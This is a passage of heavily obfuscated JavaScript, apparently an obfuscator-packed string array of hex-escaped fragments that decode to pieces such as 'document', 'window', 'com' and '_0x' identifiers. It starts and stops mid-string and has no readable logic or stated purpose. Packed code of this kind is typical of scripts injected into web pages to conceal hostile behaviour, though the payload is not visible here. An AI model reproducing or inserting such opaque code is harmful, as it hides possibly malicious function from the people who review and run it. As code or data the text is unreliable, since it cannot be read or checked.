\x31\x65\x5c\x5c\x5c\x5c\x34','\x5f\x30\x78\x34\x34\x32\x39\x37\x34\x7c','\x64\x34\x35\x39\x61\x7c\x5f\x30\x78\x31','\x5c\x5c\x5c\x27\x5d\x28\x63\x29\x2c\x32','\x74\x6d\x68\x74\x51','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x61','\x61\x34\x61\x66\x63\x7c\x5f\x30\x78\x31','\x27\x29\x5d\x3d\x45\x2c\x49\x5b\x65\x28','\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c\x32\x30','\x30\x78\x31\x35\x65\x65\x32\x39\x7c\x5f','\x33\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x27\x29\x3b\x31\x41\x7b\x31\x74','\x78\x2c\x70\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x53','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x31','\x33\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c','\x29\x3d\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29\x2c','\x29\x3b\x31\x74\x28\x32\x58\x5b\x61\x28','\x31\x61\x5c\x5c\x5c\x27\x29\x5d\x3d\x6f','\x5f\x30\x78\x33\x32\x31\x31\x64\x64\x7c','\x20\x64\x3d\x62\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x61','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x27\x29','\x4b\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x76\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x6d','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b\x5c','\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27','\x5c\x36\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c','\x32\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29','\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x5d\x28','\x65\x7c\x63\x6f\x6d\x7c\x6e\x75\x6c\x6c','\x5c\x5c\x27\x29\x2b\x57\x28\x5c\x5c\x5c','\x3d\x31\x42\x3b\x31\x68\x20\x33\x6f\x3d','\x31\x6d\x5c\x5c\x5c\x27\x29\x29\x2f\x33','\x38\x39\x35\x35\x62\x7c\x5f\x30\x78\x33','\x30\x5c\x5c\x5c\x27\x29\x29\x31\x48\x20','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29','\x31\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31','\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x62','\x65\x30\x64\x63\x7c\x64\x6f\x63\x75\x6d','\x62\x7c\x6c\x63\x7c\x6c\x64\x7c\x6c\x65','\x31\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x6e\x5c','\x53\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56','\x61\x29\x2b\x66\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x69\x5c','\x48\x3d\x63\x5b\x31\x42\x5d\x29\x5b\x62','\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x27\x29\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x6b','\x5c\x27\x21\x3d\x3d\x61\x28\x5c\x5c\x5c','\x33\x68\x2c\x62\x7d\x31\x41\x7b\x35\x6e','\x5c\x5c\x37\x5c\x5c\x5c\x27\x2b\x61\x28','\x5c\x31\x36\x5c\x5c\x5c\x27\x29\x2b\x61','\x5c\x5c\x27\x5d\x28\x61\x28\x5c\x5c\x5c','\x3d\x33\x42\x5b\x61\x28\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x7a','\x69\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x27\x29\x5d\x28\x29\x7d\x31\x41\x7b\x31','\x29\x29\x7b\x32\x6b\x20\x35\x31\x3d\x32','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x76\x5c','\x64\x5c\x5c\x5c\x27\x29\x21\x3d\x35\x79','\x31\x30\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x27\x2b\x65\x28\x5c','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x34\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x61\x5c','\x5c\x5c\x5c\x27\x5d\x3d\x33\x4d\x2c\x50','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x3d\x3d','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x5b','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x5a','\x31\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x3d\x32\x6a','\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x66','\x3d\x63\x3b\x62\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29\x5b','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x27\x29\x24\x28\x31\x43\x29\x5b\x62','\x5c\x31\x34\x5c\x5c\x5c\x5c\x32\x66\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x3a','\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x31\x61','\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x49\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x5d\x3d\x33','\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x34','\x7c\x6c\x7a\x7c\x6c\x41\x7c\x6c\x42\x7c','\x38\x5c\x5c\x5c\x27\x29\x29\x64\x3d\x67','\x39\x33\x7c\x39\x34\x7c\x39\x35\x7c\x39','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37','\x37\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x35\x5c','\x5b\x5d\x2c\x31\x52\x5b\x31\x6c\x28\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x7c\x30\x78\x31\x34\x7c\x5f\x30\x78\x33','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x7a','\x29\x2c\x63\x5b\x62\x28\x5c\x5c\x5c\x27','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x27\x2b\x5c','\x5c\x31\x73\x5c\x5c\x5c\x27\x2b\x35\x33','\x5d\x3d\x31\x42\x3b\x31\x68\x20\x73\x3d','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x71','\x5d\x28\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x27\x5d\x3d\x21\x5b\x5d\x2c\x51\x5b','\x29\x5d\x3b\x33\x35\x2b\x2b\x29\x7b\x31','\x35\x37\x30\x31\x37\x32\x7c\x5f\x30\x78','\x27\x29\x29\x2c\x33\x4a\x3d\x7b\x7d\x3b','\x5c\x5c\x5c\x27\x29\x29\x3e\x2d\x31\x42','\x33\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x41','\x21\x21\x5b\x5d\x2c\x4a\x5b\x65\x28\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x32\x72\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27','\x31\x63\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x2c\x64\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x62\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x34','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x42\x2c','\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65','\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74','\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2b','\x6e\x61\x6d\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x34\x34\x29\x2c\x33\x6a\x28\x29\x7d','\x37\x35\x62\x61\x33\x7c\x5f\x30\x78\x33','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c','\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c','\x3b\x34\x35\x5b\x61\x28\x5c\x5c\x5c\x27','\x31\x46\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x5b\x5d','\x33\x68\x21\x3d\x28\x63\x3d\x66\x5b\x31','\x31\x66\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2c','\x37\x31\x7c\x78\x34\x32\x7c\x78\x35\x32','\x7c\x6d\x33\x7c\x6d\x34\x7c\x6d\x35\x7c','\x3d\x66\x6c\x28\x63\x29\x7b\x66\x6d\x28','\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x27','\x34\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x33\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c','\x65\x50\x7c\x65\x51\x7c\x65\x52\x7c\x65','\x78\x33\x65\x38\x7c\x30\x78\x66\x61\x7c','\x63\x38\x7c\x5f\x30\x78\x35\x65\x64\x65','\x5c\x34\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x32\x79\x29\x7d','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x29\x26','\x21\x21\x5b\x5d\x2c\x31\x52\x5b\x31\x6c','\x35\x7c\x69\x36\x7c\x69\x37\x7c\x69\x38','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x4e\x5c','\x31\x31\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x5c\x27\x29\x29\x31','\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x68\x20\x61\x3d\x31\x51\x2c\x32\x71','\x30\x78\x31\x34\x34\x62\x39\x63\x7c\x5f','\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x38\x44\x7c\x38\x45\x7c\x38\x46\x7c\x38','\x34\x39\x35\x39\x44\x54\x70\x56\x6c\x53','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x6f\x5c','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c','\x5c\x31\x36\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x33','\x5c\x27\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x7d\x31\x41\x20\x66\x3d\x65\x28\x5c\x5c','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x30','\x29\x2b\x62\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x31\x74\x28','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x33\x5c','\x67\x5c\x5c\x5c\x27\x29\x5d\x3d\x5b\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4d\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3b\x32\x4a\x28','\x68\x20\x62\x3d\x66\x2c\x33\x6b\x3d\x34','\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x32\x6c','\x3b\x31\x74\x28\x62\x5b\x63\x5d\x5b\x65','\x44\x5d\x5b\x69\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38','\x31\x6a\x5c\x5c\x5c\x27\x29\x5d\x28\x32','\x30\x78\x31\x65\x36\x37\x30\x39\x7c\x5f','\x31\x70\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c','\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x62','\x5d\x3d\x7a\x2c\x42\x5b\x65\x28\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x31','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x37\x5c','\x2c\x33\x47\x3d\x34\x6f\x28\x32\x6e\x2c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x36\x5c','\x31\x30\x5c\x5c\x5c\x27\x5d\x28\x65\x28','\x5f\x30\x78\x31\x31\x37\x62\x39\x36\x7c','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x34','\x65\x5c\x5c\x5c\x27\x29\x29\x2b\x37\x70','\x61\x72\x7c\x78\x36\x38\x7c\x78\x33\x39','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x77','\x29\x2c\x24\x28\x31\x51\x28\x5c\x5c\x5c','\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66','\x70\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c','\x31\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36\x5c','\x35\x5c\x5c\x5c\x27\x5d\x28\x29\x5b\x61','\x28\x32\x72\x5b\x61\x28\x5c\x5c\x5c\x27','\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c','\x2c\x31\x44\x21\x3d\x33\x76\x26\x26\x64','\x31\x30\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x35','\x5c\x5c\x5c\x27\x5d\x2c\x43\x5b\x65\x28','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31','\x5c\x36\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x38\x5c\x5c\x5c\x27\x29\x2b\x31\x6c\x28','\x5c\x31\x45\x5c\x5c\x5c\x5c\x31\x72\x5c','\x78\x34\x62\x33\x39\x66\x31\x7c\x5f\x30','\x5c\x27\x29\x5d\x3b\x31\x74\x28\x67\x21','\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x66','\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5d\x28\x29\x5b\x65\x28\x5c\x5c\x5c\x27','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x65\x28','\x31\x31\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x6f\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x29\x2f\x31\x42','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x39','\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34','\x5c\x5c\x27\x29\x26\x26\x32\x4b\x5b\x5c','\x5c\x35\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x36\x51\x28\x63\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x29\x5d\x28\x65\x28\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x37','\x68\x20\x6a\x3d\x7b\x7d\x3b\x6a\x5b\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c','\x31\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c','\x5c\x36\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x66','\x29\x2c\x66\x28\x5c\x5c\x5c\x27\x5c\x5c','\x69\x29\x2c\x34\x51\x3d\x34\x74\x28\x32','\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64','\x6f\x6e\x73\x74\x7c\x78\x35\x61\x7c\x78','\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x29','\x30\x78\x35\x66\x63\x61\x36\x7c\x5f\x30','\x5c\x27\x29\x5d\x28\x31\x78\x28\x29\x7b','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x35\x5c','\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b','\x65\x6d\x7c\x5f\x30\x78\x35\x36\x34\x36','\x29\x2c\x33\x51\x3d\x32\x43\x28\x32\x4f','\x68\x53\x7c\x68\x54\x7c\x68\x55\x7c\x68','\x5c\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x3e','\x7c\x78\x32\x66\x7c\x78\x32\x65\x7c\x78','\x72\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c','\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x3d','\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x46','\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x37','\x27\x5c\x5c\x5c\x27\x3b\x31\x74\x28\x56','\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31\x5c','\x31\x38\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c','\x5c\x31\x65\x5c\x5c\x5c\x27\x29\x2b\x31','\x44\x7c\x67\x45\x7c\x67\x46\x7c\x67\x47','\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c','\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c','\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x31\x5c','\x38\x7c\x5f\x30\x78\x32\x34\x31\x38\x7c','\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x66','\x65\x5c\x5c\x5c\x27\x29\x2b\x64\x2b\x28','\x70\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x5d\x28','\x29\x7b\x31\x68\x20\x61\x3d\x65\x3b\x37','\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x35\x5c','\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4a','\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x31\x5c','\x34\x5c\x5c\x5c\x27\x29\x3d\x3d\x3d\x63','\x30\x78\x35\x34\x34\x33\x39\x61\x7c\x5f','\x3b\x31\x68\x20\x45\x3d\x7b\x7d\x3b\x45','\x35\x30\x65\x62\x64\x31\x7c\x5f\x30\x78','\x31\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x38\x5c','\x37\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c','\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64','\x37\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x2c\x33\x50\x3d\x2f\x5b\x5e\x7b\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x27','\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x27\x29\x2b\x33\x53\x2b\x5c\x5c\x5c','\x32\x39\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x34\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34','\x34\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c','\x36\x37\x39\x7c\x5f\x30\x78\x33\x61\x31','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x33\x5c','\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x37','\x31\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c','\x31\x64\x5c\x5c\x5c\x27\x29\x2b\x31\x6c','\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46','\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x67\x5c','\x78\x31\x36\x62\x36\x33\x61\x7c\x5f\x30','\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x5b\x62\x28\x5c','\x41\x2c\x62\x7d\x7d\x31\x78\x20\x34\x42','\x5c\x27\x29\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c','\x66\x5c\x5c\x5c\x27\x2b\x31\x6c\x28\x5c','\x27\x5d\x28\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x31','\x2b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x31\x39\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x31','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4c\x5c','\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x27\x2c','\x27\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x32','\x5c\x27\x29\x2c\x33\x69\x3d\x7b\x7d\x3b','\x27\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c','\x4a\x5b\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c','\x30\x78\x34\x35\x64\x39\x33\x37\x7c\x5f','\x7c\x62\x39\x7c\x62\x68\x7c\x62\x69\x7c','\x33\x65\x7c\x78\x37\x37\x7c\x78\x37\x39','\x77\x77\x77\x7c\x79\x6f\x75\x74\x75\x62','\x29\x5d\x28\x36\x53\x5b\x5c\x5c\x5c\x27','\x5c\x31\x61\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x35','\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31','\x30\x78\x34\x63\x35\x33\x36\x30\x7c\x5f','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x61','\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x76\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x31\x32','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x62','\x63\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c','\x72\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c','\x5c\x27\x5d\x28\x62\x2c\x5c\x5c\x5c\x27','\x31\x67\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x26\x26\x28\x32\x77\x3d\x31\x44\x21\x3d','\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42','\x69\x3d\x6f\x3b\x31\x74\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x5c\x36','\x27\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x35\x5c\x5c','\x69\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x4b','\x64\x3d\x3d\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d','\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x71','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x30','\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x5c\x32\x36\x5c\x5c\x5c\x27\x29','\x32\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c','\x64\x5c\x5c\x5c\x27\x29\x29\x5b\x65\x28','\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x27','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c','\x27\x29\x5d\x3d\x5b\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x4c','\x32\x39\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x46\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x21\x3d','\x5c\x5c\x35\x5c\x5c\x5c\x27\x29\x2b\x5c','\x78\x31\x30\x38\x61\x39\x32\x7c\x5f\x30','\x37\x33\x66\x30\x7c\x5f\x30\x78\x33\x65','\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x38\x5c\x5c\x5c\x27\x29\x2c\x33','\x28\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x79\x29\x7d\x29\x2c\x5a\x5b\x57\x28\x5c','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x37\x5c','\x27\x29\x5d\x3d\x31\x42\x2c\x70\x5b\x65','\x2c\x43\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x29\x2c\x32\x77\x3d\x33\x36\x5b\x64\x28','\x6c\x3b\x31\x74\x28\x63\x28\x5c\x5c\x5c','\x62\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c','\x6e\x7c\x6b\x6f\x7c\x6b\x70\x7c\x6b\x71','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x65\x28','\x5c\x5c\x27\x29\x2b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35\x5c','\x37\x65\x38\x7c\x77\x69\x6e\x64\x6f\x